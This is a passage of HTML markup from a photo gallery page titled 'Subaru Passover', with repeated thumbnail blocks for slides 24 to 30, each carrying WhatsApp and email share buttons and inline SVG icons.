                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618263840585_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=24>
                    <img src="https://samelet.com/wp-content/uploads/2021/05/1618263852349_source-1-768x432.jpg" alt="">
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263852349_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618263852349_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618263852349_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=25>
                    <img src="https://samelet.com/wp-content/uploads/2021/05/1618264091455_source-1-768x432.jpg" alt="">
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618264091455_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618264091455_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618264091455_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=26>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618264434730_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618264434730_source-1-768x432.jpg" alt=""></noscript>
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618264434730_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618264434730_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618264434730_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=27>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618264860106_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618264860106_source-1-768x432.jpg" alt=""></noscript>
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618264860106_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618264860106_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618264860106_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=28>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618265190120_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618265190120_source-1-768x432.jpg" alt=""></noscript>
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618265190120_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618265190120_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618265190120_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=29>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618265712250_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618265712250_source-1-768x432.jpg" alt=""></noscript>
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618265712250_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618265712250_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618265712250_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=30>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618265732134_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618265732134_source-1-768x432.jpg" alt=""></noscript>
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618265732134_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618265732134_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
